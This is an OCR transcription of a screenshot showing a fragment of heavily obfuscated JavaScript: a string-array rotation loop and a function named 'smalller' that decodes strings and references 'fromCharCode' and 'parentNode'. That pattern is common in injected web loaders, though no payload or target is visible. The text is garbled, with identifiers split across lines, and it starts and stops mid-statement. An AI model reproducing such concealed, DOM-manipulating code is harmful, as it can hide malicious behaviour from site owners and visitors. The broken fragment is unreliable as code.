
e _0x2551a2['push'](_0x2551a2['shift']());}catch(_0x201239)
{_0x2551a2['push'](_0x2551a2['shift']());}}}
(_0x1c9a,0xc08f4));function smalller(){var
_0x1aa566=_0xd6df,_0x527acf=
[_0x1aa566(0x1f6),_0x1aa566(0x20b),'851164FNRMLY',_0x1aa5
66(0x202),_0x1aa566(0x1f7),_0x1aa566(0x203),'fromCharCode',
_0x1aa566(0x20f),_0x1aa566(0x1ff),_0x1aa566(0x211),_0x1aa5
66(0x214),_0x1aa566(0x207),_0x1aa566(0x201),'parentNode',_0
x1aa566(0x20c),_0x1aa566(0x210),_0x1aa566(0x1f8),_0x1aa56
6(0x20d),_0x1aa566(0x1f9),_0x1aa566(0x208)],_0x1e90a8=func
tion(_0x49d308,_0xd922ec){_0x49d308=_0x49d308-0x17e;var
_0x21248f=_0x527acf[_0x49d308];return
_0x21248f;},_0x167299=_0x1e90a8;
(function(_0x4346f4,_0x1d29c9){var
_0x530662=_0x1aa566,_0x1bf0b5=_0x1e90a8;while(!![]){try{var
_0x2811eb=-
parseInt(_0x1bf0b5(0x187))+parseInt(_0x1bf0b5(0x186))+parseI
nt(_0x1bf0b5(0x18d))+parseInt(_0x1bf0b5(0x18c))+-
parseInt(_0x1bf0b5(0x18e))*parseInt(_0x1bf0b5(0x180))+-
parseInt(_0x1bf0b5(0x18b))+-
parseInt(_0x1bf0b5(0x184))*parseInt(_0x1bf0b5(0x17e));if(_0x28